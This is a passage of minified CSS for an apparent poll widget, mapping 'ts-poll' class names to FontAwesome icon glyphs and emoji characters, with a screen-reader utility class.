ll-share-alt:before{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-cucumber:before{content:"🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll